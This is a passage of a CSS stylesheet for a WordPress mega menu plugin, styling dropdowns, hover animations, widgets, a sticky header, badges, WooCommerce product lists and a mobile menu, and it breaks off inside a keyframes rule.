.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li a {
    margin-bottom: 0;
}
ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a {
    margin-bottom: 12px;
    padding: 0;
    font-size: 14px;
}
ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu > li:last-child > a {
    margin-bottom: 0;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a b,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu ul.wp-megamenu-sub-menu li a b {
    float: right;
    line-height: inherit;
    transform: rotate(-90deg);
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li.wpmm-submenu-left > a b {
    float: left;
    margin-right: 6px;
    line-height: inherit;
    transform: rotate(90deg);
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu li.wpmm-row .wp-megamenu-sub-menu li.wpmm-col .wp-megamenu-sub-menu li.wpmm-type-item >a b,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm-type-widget >a b {
    display: none;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu ul.wp-megamenu-sub-menu li a {
    display: block;
    font-weight: 300;
    transition: 400ms;
    -webkit-transition: 400ms;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a:hover,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu ul.wp-megamenu-sub-menu li a:hover {
    color: #2964d8;
}
.wp-megamenu-wrap > .wpmm-nav-wrap .wp-megamenu >li > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a,
.wp-megamenu-wrap > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a,
.wp-megamenu-wrap > .wpmm-nav-wrap .wp-megamenu >li .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu li.wpmm-type-widget > a {
    color: inherit;
    font-size: 13px;
    font-weight: 600;
    line-height: 25px;
    text-transform: uppercase;
    letter-spacing: 0px;
    margin-bottom: 5px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu ul.wp-megamenu-sub-menu li.wpmm-type-widget > a {
    font-weight: 600;
}
/*------------------------------
---------- Animations -----------
-------------------------------*/

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu:hover > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu:hover > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li:hover .wp-megamenu-sub-menu {
    animation-duration: 300ms;
    display: block;
    top: auto;
    opacity: 1;
    z-index: 1;
    visibility: visible;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-fadeinup:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu.wpmm-fadeinup ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadeinup:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadeinup:hover > .wpmm-strees-row-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadeinup:hover > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadeinup > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu {
    animation-name: wpmmfadeInUp;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-fadein:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu.wpmm-fadein ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadein:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadein:hover > .wpmm-strees-row-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadein:hover > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadein > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu {
    animation-name: wpmmfadeIn;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-fadeindown:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu.wpmm-fadeindown ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadeindown:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadeindown:hover > .wpmm-strees-row-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadeindown:hover > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-fadeindown > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu {
    animation-name: wpmmfadeInDown;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-pulse:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu.wpmm-pulse ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-pulse:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-pulse:hover > .wpmm-strees-row-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-pulse:hover > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-pulse > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu {
    animation-name: wpmmpulse;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-ZoomIn:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu.wpmm-ZoomIn ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-ZoomIn:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-ZoomIn:hover > .wpmm-strees-row-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-ZoomIn:hover > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-ZoomIn > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu {
    animation-name: wpmmzoomIn;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-slideindown:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu.wpmm-slideindown ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-slideindown:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-slideindown:hover > .wpmm-strees-row-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-slideindown:hover > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-slideindown > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu {
    animation-name: wpmmslideInDown;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-slideinup:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu.wpmm-slideinup ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-slideinup:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-slideinup:hover > .wpmm-strees-row-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-slideinup:hover > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-slideinup > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu {
    animation-name: wpmmslideInUp;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu.wpmm-flipinx:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu.wpmm-flipinx ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-flipinx:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-flipinx:hover > .wpmm-strees-row-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-flipinx:hover > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu.wpmm-flipinx > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu {
    animation-name: wpmmflipInX;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li:hover .wp-megamenu-sub-menu {
    top: 0;
    z-index: 1;
}
/*------------------------------
---------- widget -----------
-------------------------------*/

ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title {
    color: #000000;
    font-size: 13px;
    font-weight: 600;
    line-height: 25px;
    text-transform: uppercase;
    letter-spacing: 0px;
}
ul.wp-megamenu li ul.wp-megamenu-sub-menu .menu-widget-class ul {
    background: none;
    border: none;
    list-style: none;
    padding: 0;
    margin: 0;
    left: 0;
}
ul.wp-megamenu li ul.wp-megamenu-sub-menu .menu-widget-class ul li a {
    padding: 5px 0;
}
#wp-megamenu-top > ul.wp-megamenu li.wpmm-type-widget select {
    border: 1px solid #e5e5e5;
    height: 40px;
    width: 100%;
    font-size: 14px;
}
.wp-megamenu >li > ul.wp-megamenu-sub-menu li > a.wp-megamenu-col-title,
.wp-megamenu >li > ul.wp-megamenu-sub-menu > li .wpmm-item-title {
    color: #000000;
    font-size: 13px;
    font-weight: 600;
    line-height: 25px;
    text-transform: uppercase;
    letter-spacing: 0px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm-type-widget .calendar_wrap caption {
    padding: 10px 0 12px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu ul.wp-megamenu-sub-menu li.wpmm-type-widget {
    margin-bottom: 6px;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu ul.wp-megamenu-sub-menu li.wpmm-type-widget table {
    margin: 0;
    padding: 0;
    width: 100%;
    table-layout: fixed;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu ul.wp-megamenu-sub-menu li:last-child {
    margin-bottom: 0;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm-type-widget ul.menu {
    position: relative;
    width: auto;
    left: auto;
    margin: 0;
    padding: 0;
    top: auto;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu li.wpmm-type-widget .tagcloud a {
    display: inline-block !important;
    margin-bottom: 5px;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    font-size: 14px !important;
    border: 1px solid #eee;
    padding: 2px 8px;
    margin-right: 2px;
}
ul.wp-megamenu li ul.wp-megamenu-sub-menu .menu-widget-class ul li .post-date {
    display: inline-block;
}
ul.wp-megamenu li ul.wp-megamenu-sub-menu .menu-widget-class embed,
ul.wp-megamenu li ul.wp-megamenu-sub-menu .menu-widget-class iframe,
ul.wp-megamenu li ul.wp-megamenu-sub-menu .menu-widget-class object {
    margin-bottom: 0;
    max-width: 100%;
}
/*------------------------------
---------- sticky header -----------
-------------------------------*/

.wpmm-sticky.wpmm-sticky-wrap {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 9999;
    animation-name: wpmmfadeInDown;
    animation-duration: 400ms;
}
.admin-bar .wpmm-sticky.wpmm-sticky-wrap {
    top: 32px;
}
.wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap {
    margin: 0 auto;
    position: relative;
    width: 1140px;
    padding-left: 20px;
    padding-right: 20px;
}
@media (max-width: 1140px) {
    .wpmm-sticky.wpmm-sticky-wrap .wpmm-nav-wrap {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }
}
/*------------------------------
---------- icon -----------
-------------------------------*/

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li > a i,
ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a i {
    margin-right: 0;
    width: auto;
    height: auto;
    line-height: normal;
    font-size: inherit;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li > a i.dashicons,
ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu li a i.dashicons {
    font-size: 14px;
    vertical-align: middle;
}
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li > a i.dashicons.dashicons-admin-home {
    font-size: 22px;
    vertical-align: top;
}
/* column manage */

.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container ul.wp-megamenu-sub-menu > li.wpmm-row > ul.wp-megamenu-sub-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    left: auto;
    right: auto;
    top: auto;
    bottom: 0;
    margin-top: 0;
    width: 100%;
}
.wpmm-col.wpmm-col-12 {
    width: 100%;
}
.wpmm-col.wpmm-col-6 {
    width: 50%;
}
.wpmm-col.wpmm-col-3 {
    width: 25%;
}
.wpmm-col.wpmm-col-4 {
    width: 33.33333%;
}
.wpmm-col.wpmm-col-2 {
    width: 16.66666%;
}
.wpmm-col.wpmm-col-8 {
    width: 66.666667%;
}
.wpmm-col.wpmm-col-10 {
    width: 83.333333%;
}
/* default CSS override */

.main-navigation ul ul a {
    height: auto;
    width: auto;
}
.main-navigation .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.menu-item-has-children:before,
.main-navigation .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.menu-item-has-children:after,
.main-navigation .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.page_item_has_children:before,
.main-navigation .wp-megamenu-wrap .wpmm-nav-wrap > ul > li.page_item_has_children:after {
    display: none;
    position: relative;
    content: none;
}
.main-navigation ul ul ul {
    left: auto;
    margin-top: 0;
}
.wp-megamenu-wrap ul ul a {
    width: auto !important;
}
span.wpmm-selected-icon-top {
    display: block;
    text-align: center;
}
span.wpmm-selected-icon {
    margin: 0 6px 0 0;
}
/* Override default wordpress Menu CSS */

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
    right: 0;
}
.main-navigation ul ul.wp-megamenu-sub-menu {
    border: none;
    background: none;
}
.main-navigation ul ul.wp-megamenu-sub-menu >li.wpmm-type-widget >a b {
    display: none;
}
.main-navigation ul.wp-megamenu-sub-menu li:hover,
.main-navigation ul.wp-megamenu-sub-menu li.focus {
    background: none;
}
.navigation-top .wrap {
    padding: 0;
}
.main-navigation .wpmm-nav-wrap .wpmm-nav-wrap ul ul a {
    padding: 0;
}
.main-navigation .wpmm-nav-wrap .menu-item-has-children > a:after {
    display: none;
}
.main-navigation .wpmm-nav-wrap ul ul:before,
.main-navigation .wpmm-nav-wrap ul ul:after {
    display: none;
}
.main-navigation .wpmm-nav-wrap ul ul li {
    border: none;
    display: block;
}
.main-navigation .wpmm-nav-wrap li {
    border-top: none;
}
.main-navigation .wpmm-nav-wrap ul ul a {
    width: auto;
}
.wpmm-nav-wrap .dropdown-toggle:after {
    display: none;
}
.wpmm-badge {
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 9px;
    font-weight: 500;
    line-height: 10px;
    padding: 2px 5px;
    text-align: center;
    vertical-align: baseline;
    white-space: nowrap;
    margin-left: 2px;
    position: relative;
    top: -8px;
}
.wpmm-badge-default {
    background-color: #636c72;
}
.wpmm-badge-default[href]:focus,
.wpmm-badge-default[href]:hover {
    background-color: #4b5257;
}
.wpmm-badge-primary {
    background-color: #0275d8;
}
.wpmm-badge-primary[href]:focus,
.wpmm-badge-primary[href]:hover {
    background-color: #025aa5;
}
.wpmm-badge-success {
    background-color: #5cb85c;
}
.wpmm-badge-success[href]:focus,
.wpmm-badge-success[href]:hover {
    background-color: #449d44;
}
.wpmm-badge-info {
    background-color: #5bc0de;
}
.wpmm-badge-info[href]:focus,
.wpmm-badge-info[href]:hover {
    background-color: #31b0d5;
}
.wpmm-badge-warning {
    background-color: #f0ad4e;
}
.wpmm-badge-warning[href]:focus,
.wpmm-badge-warning[href]:hover {
    background-color: #ec971f;
}
.wpmm-badge-danger {
    background-color: #d9534f;
}
.wpmm-badge-danger[href]:focus,
.wpmm-badge-danger[href]:hover {
    background-color: #c9302c;
}
/*------------------------------
---------- woocommerce -----------
-------------------------------*/
.wpmm-search-input-wrap .search-wrap .form-control:focus {
    border:none;
}
ul.wp-megamenu .product_list_widget li img {
    width: 80px;
    height: 75px;
    float: left;
    margin-right: 15px;
}
/* ul.wp-megamenu .product_list_widget li span.woocommerce-Price-amount {
    color: #777;
} */

ul.wp-megamenu .product_list_widget li a {
    font-weight: 500 !important;
}
ul.wp-megamenu .product_list_widget li {
    clear: both;
    margin-bottom: 20px;
    display: inline-block;
    width: 100%;
}
ul.wp-megamenu .product_list_widget li:last-child {
    margin-bottom: 0;
}
ul.wp-megamenu .product_list_widget li a.remove {
    float: left;
    margin-right: 10px;
    margin-top: -7px;
}
.woocommerce-product-search input[type=search] {
    box-shadow: none;
    border: 1px solid #e5e5e5;
    line-height: 24px;
    padding: 5px 10px;
}
.woocommerce-product-search input[type=submit] {
    padding: 5px 10px;
    line-height: 22px;
    border: 1px solid #000000;
    background: #000;
    color: #fff;
}
.wpmm-search-form input {
    color: #000 !important;
    font-weight: 500!important;
}
/*------------------------------
---------- Video Widget -----------
-------------------------------*/

.wp-megamenu-wrap .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .mejs-mediaelement {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}
.wp-megamenu-wrap .wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .mejs-mediaelement iframe {
    top: 0;
    bottom: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    border: 0;
}
.wp-video-shortcode.mejs-video {
    width: 100% !important;
    min-height: 200px;
}
#wp-megamenu-vertical-menu > .wpmm-nav-wrap ul.wp-megamenu> li ul.wp-megamenu-sub-menu ul.product_list_widget li:hover>a {
    background-color: transparent !important;
}
address {
    color: inherit;
}
.mejs-iframe-overlay {
    z-index: -1;
}
/*------------------------------
---------- Mobile Menu -----------
-------------------------------*/

.wpmm_mobile_menu_btn {
    color: #ffffff;
    background-color: #2964d8;
    font-size: 14px;
}
.wpmm_mobile_menu_btn.show-close-icon.menu-active i::before {
    content: "\f00d";
}
#wp-megamenu-menu-1.wpmm-mobile-menu {
    text-align: right;
    padding: 0 15px;
    color: red;
}
.menu-toggle,
#menu-toggle,
#wr-menu-toggle {
    display: none !important;
}
.wpmm-sticky.wpmm-sticky-wrap.wpmm-mobile-menu {
    position: relative !important;
    left: auto;
    width: auto;
    animation-name: inherit;
}
@media (max-width: 489px) {
    .wpmm-mobile-menu .wpmm-grid-post {
        width: 100% !important;
        margin-bottom: 30px;
    }
}
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children > ul.wp-megamenu-sub-menu {
    top: 0;
    opacity: 1;
    visibility: visible;
    position: static;
    width: 100% !important;
    box-shadow: none;
    left: 0;
    padding: 5px 20px;
    background: none;
}
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children ul.wp-megamenu-sub-menu {
    top: 0;
    opacity: 1;
    visibility: visible;
    position: relative;
    width: 100%;
    box-shadow: none;
    left: 0;
    background: none;
    padding: 5px 20px;
}
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu {
    width: 100% !important;
    position: relative;
    padding: 10px 15px;
}
.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.wpmm-mobile-menu .dropdown-toggle.toggled-on .icon,
.wpmm-mobile-menu .dropdown-toggle .icon.icon-angle-down {
    display: none;
}
.wpmm_mobile_menu_btn i {
    font-size: 14px;
}
.wpmm_mobile_menu_btn {
    font-size: 14px;
    display: none !important;
}
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu:hover > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu:hover > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > ul.wp-megamenu-sub-menu > li.wpmm-row .wp-megamenu-sub-menu li.menu-item-has-children:hover > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li:hover .wp-megamenu-sub-menu {
    opacity: 1;
    display: none;
    animation-name: inherit;
    visibility: visible;
}
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu {
    visibility: visible;
    opacity: 1;
}
.wpmm-mobile-menu .wpmm-strees-row-and-content-container {
    width: 100% !important;
    left: 0 !important;
    position: relative !important;
}
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-and-content-container > ul.wp-megamenu-sub-menu,
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul.wp-megamenu > li.wpmm_mega_menu > .wpmm-strees-row-container > ul.wp-megamenu-sub-menu {
    position: relative;
    visibility: visible;
    opacity: 1;
    z-index: 1;
}
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-strees-row .wpmm-strees-row-container > .wp-megamenu-sub-menu:before,
.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap > ul > li.wpmm-strees-row .wpmm-strees-row-container > .wp-megamenu-sub-menu:after {
    display: none;
}
/*------------------------------
---------- Animation -----------
-------------------------------*/

/* pulse */

@keyframes wpmmpulse {
    from {
        transform: scale3d(1, 1, 1);
    }
    50% {
        transform: scale3d(1.04, 1.04, 1.04);
    }
    to {
        transform: scale3d(1, 1, 1);
    }
}
.wpmmpulse {
    animation-name: wpmmpulse;
}
/* fadein */

@keyframes wpmmfadeIn {
    from {
        opacity: 0;
    }
    to {
